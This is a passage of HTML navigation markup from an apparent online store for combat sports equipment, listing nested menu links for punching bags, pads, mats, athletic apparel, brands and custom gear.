</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
